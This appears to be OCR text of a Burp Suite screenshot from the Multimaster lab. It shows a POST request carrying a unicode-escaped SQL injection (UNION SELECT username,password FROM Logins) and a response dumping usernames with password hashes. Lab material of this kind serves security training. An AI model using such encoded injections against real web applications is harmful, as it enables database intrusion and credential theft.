 Request
Pretty Raw Hex \n
1 POST /api/getColleagues HTTP/1.1
2 Host: multimaster.megacorp.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 341
9 Origin: http://multimaster.megacorp.local
10 Connection: keep-alive
11 Referer: http://multimaster.megacorp.local/
12 Priority: u=0
13
14 {
"name":
"\u0061\u0027\u0020\u0055\u004e\u0049\u004f\u004e\u0020\u00
53\u0045\u004c\u0045\u0043\u0054\u0020\u0031\u002c\u0075\u0
073\u0065\u0072\u006e\u0061\u006d\u0065\u002c\u0070\u0061\u
0073\u0073\u0077\u006f\u0072\u0064\u002c\u0034\u002c\u0035\
u0020\u0046\u0052\u004f\u004d\u0020\u004c\u006f\u0067\u0069
\u006e\u0073\u002d\u002d\u0020\u002d"
}
Response
Pretty Raw Hex Render \n
"src":"5"
},
{
"id":1,
"name":"james",
"position":
"9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e
86060e768d97be2d20d79dbccbe242c2244e5739",
"email":"4",
"src":"5"
},
{
"id":1,
"name":"jorden",
"position":
"9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e
86060e768d97be2d20d79dbccbe242c2244e5739",
"email":"4",
"src":"5"
},
{
"id":1,
"name":"kpage",
"position":
"68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648
149ae1f71201fbacc3edb639eed4e954ce5f0813",
"email":"4",
"src":"5"
},
{
"id":1,